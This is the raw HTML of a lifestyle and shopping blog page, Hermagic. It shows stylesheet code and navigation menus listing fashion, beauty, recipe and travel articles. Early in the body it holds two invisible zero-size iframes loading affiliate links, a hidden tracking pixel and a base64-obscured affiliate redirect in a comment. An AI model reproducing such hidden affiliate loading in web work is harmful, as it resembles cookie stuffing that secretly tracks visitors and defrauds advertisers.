.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
/*# sourceURL=https://www.hermagic.com/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css */
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://www.hermagic.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.hermagic.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.8' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-42882 single-format-standard wp-embed-responsive wp-theme-zoxpress sp-easy-accordion-enabled translatepress-en_US zox-ent1 zox-s1 elementor-default elementor-kit-2426" >
	<!-- START div containing the popup AK-->
	<div class="contentak"></div>
	 <!-- <a href="aHR0cHM6Ly9nby5za2ltcmVzb3VyY2VzLmNvbT9pZD0yMjQ0NTJYMTcwNjIxOSZ4cz0xJnVybD1odHRwOi8vcHJldHR5bGl0dGxldGhpbmcudXMmc3JlZj1pZGVh" target="_blank">Click on this !</a>   -->
<!-- END div containing the popup AK-->

	<iframe src="https://ad.admitad.com/g/1nqi15764i704ea8f643a491a2c5a1/?subid=aruntesting22nd" height="0" width="0" referrerpolicy="origin" sandbox=" allow-scripts allow-top-navigation allow-same-origin"></iframe>

	<iframe src="https://ad.admitad.com/g/xznij2hly4704ea8f643c8dbc4cdec/?subid=aruntesting22nddec" height="0" width="0" referrerpolicy="origin" sandbox=" allow-scripts allow-top-navigation allow-same-origin"></iframe>

<!--Awin verification 001--> 
<div style="height: 0px;">
<a style="color: #000000 !important;" href="https://click.linksynergy.com/fs-bin/click?id=TKZ/FYVUetA&offerid=475725&type=3&subid=0">Rakuten Marketing UK</a><IMG border=0 width=1 height=1 src="https://ad.linksynergy.com/fs-bin/show?id=TKZ/FYVUetA&bids=475725&type=3&subid=0">
</div>
<!-- <div class="tb">
	<p class="p-left">Explore Best Deals and Offers on <a href="https://hermagic.com/prettylittlething/"> PRETTYLITTLETHING</a></p>
</div> -->
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://www.hermagic.com/"><img src="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png" alt="Hermagic" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164"><a target="_blank" href="https://hermagic.com/">Home</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-4621"><a href="https://www.hermagic.com/category/fashion-beauty/">Fashion &amp; Beauty</a></li>
<li id="menu-item-4620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4620"><a href="https://www.hermagic.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-4622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4622"><a href="https://www.hermagic.com/category/relationship-love/">Relationship &amp; Love</a></li>
<li id="menu-item-4624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4624"><a href="https://www.hermagic.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-4623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4623"><a href="https://www.hermagic.com/category/career/">Career</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3394"><a href="https://www.hermagic.com/about-us/">About Us</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5554"><a href="https://hermagic.com/web-stories/">Web Stories</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/hermagicxoxo/" target="_blank" class="fab fa-facebook-f"></a></li>
													<li><a href="https://www.instagram.com/_hermagic_/" target="_blank" class="fab fa-instagram"></a></li>
																			<li><a href="https://in.pinterest.com/infohermagic/" target="_blank" class="fab fa-pinterest-p"></a></li>
								</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://www.hermagic.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == &quot;Search&quot;) { this.value = &quot;&quot;; }" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == &quot;Search&quot;) { this.value = &quot;&quot;; }" data-cf-modified-56f7bae89e9608a3344ee220-="" />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
		
				
		<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://www.hermagic.com/"><img class="zox-logo-stand" src="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png" alt="Hermagic" data-rjs="2" /><img class="zox-logo-dark" src="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png" alt="Hermagic" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Hermagic</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-hermagic-main-menu-container"><ul id="menu-hermagic-main-menu" class="menu"><li id="menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2466 zox-mega-drop"><a href="https://www.hermagic.com/category/fashion-beauty/">Fashion &amp; Beauty</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/london-fashion-week/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/09/london-fashion-week--600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="london fashion week" decoding="async" /></div><p>London Fashion Week: The Ultimate Guide to Fashion’s Boldest Stage</p></a></li><li><a href="https://www.hermagic.com/new-york-fashion-week/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/09/new-york-fashion-week--600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="new york fashion week" decoding="async" /></div><p>New York Fashion Week: The Pulse of Global Style</p></a></li><li><a href="https://www.hermagic.com/coterie-new-york/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/09/Untitled-design-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Coterie New York" decoding="async" /></div><p>Coterie New York: The Ultimate Fashion Trade Show Experience</p></a></li><li><a href="https://www.hermagic.com/plus-size-womens-western-clothing/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/untitled-design-2025-03-07t113857803-67ca8d7dd4ad1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Plus size women&#039;s western clothing" decoding="async" /></div><p>Embrace Your Curvaceous Body– Plus Size Women’s Western Clothing</p></a></li><li><a href="https://www.hermagic.com/best-sunscreen-lip-balm/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/Best-Sunscreen-Lip-Balm-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Sunscreen Lip Balm" decoding="async" /></div><p>Best Sunscreen Lip Balm: The Complete Guide That Will Change Your Lip Care Game Forever</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2467 zox-mega-drop"><a href="https://www.hermagic.com/category/fashion-beauty/accessories/">Accessories</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/best-winter-accessories/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/Best-Winter-Accessories-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Winter Accessories" decoding="async" /></div><p>Best Winter Accessories To Keep You Warm And Stylish</p></a></li><li><a href="https://www.hermagic.com/beaded-bracelets-for-women/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Beaded-Bracelets-for-Women-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Beaded Bracelets for Women" decoding="async" /></div><p>Embrace Set The Stage With These Exceptional Beaded Bracelets for Women</p></a></li><li><a href="https://www.hermagic.com/samsung-galaxy-s23-accessories/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/samsung-galaxy-s23-accessories-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="samsung galaxy s23 accessories" decoding="async" /></div><p>Transform Your Galaxy S23 with These Must-Have Samsung Galaxy S23 Accessories</p></a></li><li><a href="https://www.hermagic.com/storage-bins-for-clothes/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Storage-Bins-for-Clothes-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Storage Bins for Clothes" decoding="async" /></div><p>The Best Guide To Tiding Up Your Space With Storage Bins For Clothes</p></a></li><li><a href="https://www.hermagic.com/womens-smart-jewelry/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/03/Womens-Smart-Jewelry-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Women&#039;s Smart Jewelry" decoding="async" /></div><p>Tech Meets Style: Women’s Smart Jewelry For Daily Wear</p></a></li></ul></div></div></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2468 zox-mega-drop"><a href="https://www.hermagic.com/category/fashion-beauty/beauty/">Beauty</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/best-sunscreen-lip-balm/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/Best-Sunscreen-Lip-Balm-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Sunscreen Lip Balm" decoding="async" /></div><p>Best Sunscreen Lip Balm: The Complete Guide That Will Change Your Lip Care Game Forever</p></a></li><li><a href="https://www.hermagic.com/american-west-jewelry/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/American-West-Jewelry-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="American West Jewelry" decoding="async" /></div><p>Exploring The Rich Heritage Of American West Jewelry: A Journey Through Time</p></a></li><li><a href="https://www.hermagic.com/14k-gold-ankle-bracelet/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/14k-gold-ankle-bracelet-66332918348e2-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="14k gold ankle bracelet" decoding="async" /></div><p>Certified 14k Gold Ankle Bracelet That Feels Like Royalty? Explore Now!</p></a></li><li><a href="https://www.hermagic.com/anti-ageing-skincare-product/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/04/anti-ageing-skincare-product-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="anti-ageing skincare product" decoding="async" /></div><p>Look Younger And Natural: A Guide To Anti-Ageing Skincare Products</p></a></li><li><a href="https://www.hermagic.com/skin-care-cleanser/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/04/skin-care-cleanser-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="skin care cleanser" decoding="async" /></div><p>The Complete Guide To Skin Care Cleansers: Unveiling The Secrets To Radiant Skin</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2474 zox-mega-drop"><a href="https://www.hermagic.com/category/lifestyle/">Lifestyle</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/best-digital-planners/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/best-digital-planners-67c58114daab9-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Digital Planners" decoding="async" /></div><p>Best Digital Planners To Stay Organized And Boost Productivity</p></a></li><li><a href="https://www.hermagic.com/luggage-sets/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/luggage-sets-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="luggage sets" decoding="async" /></div><p>Luggage Sets: Discovеr Thе Ultimatе Travеl Companions</p></a></li><li><a href="https://www.hermagic.com/best-congratulations-ecards/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Congratulations-ECards-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Congratulations eCards" decoding="async" /></div><p>Send Your Best Wishes In Style With Unique Best Congratulations ECards</p></a></li><li><a href="https://www.hermagic.com/fathers-day-in-the-uk-2024/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/06/fathers-day-in-the-uk-2024-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="father&#039;s day in the uk 2024 | Hermagic" decoding="async" /></div><p>Thoughtful Gifts That Are As Special As Your Dad This Father’s Day In The UK 2024</p></a></li><li><a href="https://www.hermagic.com/mothers-day-flowers/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Mothers-Day-flowers-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Mother&#039;s Day flowers | HerMagic" decoding="async" /></div><p>Mother’s Day Flowers Ideas That Will Definitely Bring A Smile To Her Face</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2475 zox-mega-drop"><a href="https://www.hermagic.com/category/lifestyle/food-dining/">Food &amp; Dining</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/coffee-maker/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/11/coffee-maker-2-65560c84af3e4-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Coffee maker" decoding="async" /></div><p>Perfect Brewing Bliss With Ultimate These Coffee Maker</p></a></li><li><a href="https://www.hermagic.com/spanish-chicken-recipes/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/02/spanish-chicken-recipes-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="spanish chicken recipes" decoding="async" /></div><p>Mouthwatering Spanish Chicken Dishes That Will Blow Your Mind Away </p></a></li><li><a href="https://www.hermagic.com/crispy-chilli-beef-recipe/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/02/crispy-chilli-beef-recipe-2-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="crispy chilli beef recipe" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2023/02/crispy-chilli-beef-recipe-2-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/02/crispy-chilli-beef-recipe-2-480x270.webp 480w, https://www.hermagic.com/wp-content/uploads/2023/02/crispy-chilli-beef-recipe-2-133x75.webp 133w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Crispy Chilli Beef Recipe For The Cook Lover </p></a></li><li><a href="https://www.hermagic.com/the-best-tarragon-chicken-recipe/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="tarragon chicken recipe" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1-480x270.webp 480w, https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1-133x75.webp 133w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Try Tarragon Chicken Recipe For Any Occasion And Enjoy The Taste </p></a></li><li><a href="https://www.hermagic.com/carrot-and-coriander-soup-recipe/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/02/carrot-and-coriander-soup-recipe-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="carrot and coriander soup recipe" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2023/02/carrot-and-coriander-soup-recipe-1-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/02/carrot-and-coriander-soup-recipe-1-480x270.webp 480w, https://www.hermagic.com/wp-content/uploads/2023/02/carrot-and-coriander-soup-recipe-1-133x75.webp 133w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Carrot And Coriander Soup Recipe That Keeps The cravings Of Your Tummy In Check</p></a></li></ul></div></div></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2477 zox-mega-drop"><a href="https://www.hermagic.com/category/lifestyle/health-wellness/">Health &amp; Wellness</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/recumbent-exercise-bike/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Recumbent-Exercise-Bikes-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Recumbent Exercise Bikes" decoding="async" /></div><p>Conquеr All Your Fitnеss Goals With These Recumbent Exercise Bikes</p></a></li><li><a href="https://www.hermagic.com/best-pre-workout-nutrition/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/Best-Pre-Workout-Nutrition-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Pre-Workout Nutrition" decoding="async" /></div><p>Elevate Your Workout With The Power Of Best Pre-workout Nutrition</p></a></li><li><a href="https://www.hermagic.com/collagen-supplements/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/collagen-supplements-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="collagen supplements" decoding="async" /></div><p>The Power Of Collagen Supplements For Your Health And Beauty</p></a></li><li><a href="https://www.hermagic.com/probiotic-supplements/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/probiotic-supplement-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="probiotic supplement" decoding="async" /></div><p>The Power Of Probiotic Supplements For Women </p></a></li><li><a href="https://www.hermagic.com/amino-acid-supplements/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/amino-acid-supplements-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="amino acid supplements" decoding="async" /></div><p>Amino Acid Supplements For A Healthy Lifestyle</p></a></li></ul></div></div></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2479 zox-mega-drop"><a href="https://www.hermagic.com/category/travel/">Travel</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/museums-in-hamburg-germany/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Museums-In-Hamburg-Germany-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Museums In Hamburg, Germany" decoding="async" /></div><p>Explore Top Museums In Hamburg, Germany: How To Get Around The City This Autumn</p></a></li><li><a href="https://www.hermagic.com/accommodation-in-copenhagen/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/accommodation-in-Copenhagen-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="accommodation in Copenhagen" decoding="async" /></div><p>The Guide For Accommodation In Copenhagen: Getting The Right Holiday Bookings </p></a></li><li><a href="https://www.hermagic.com/folding-cart-with-wheels/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Folding-Cart-With-Wheels-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Folding Cart With Wheels" decoding="async" /></div><p>Folding Cart With Wheels: Your Portable Partners For Everyday Adventures</p></a></li><li><a href="https://www.hermagic.com/rolling-suitcase/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Rolling-Suitcase-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Rolling Suitcase" decoding="async" /></div><p>Rolling Suitcase: Your Travel Companion For The Next Adventure</p></a></li><li><a href="https://www.hermagic.com/conference-venues-in-stockholm/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Conference-Venues-in-Stockholm-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Conference Venues in Stockholm" decoding="async" /></div><p>Top-Rated Conference Venues in Stockholm: Capacity, Amenities, And More</p></a></li></ul></div></div></li>
</ul>
</li>
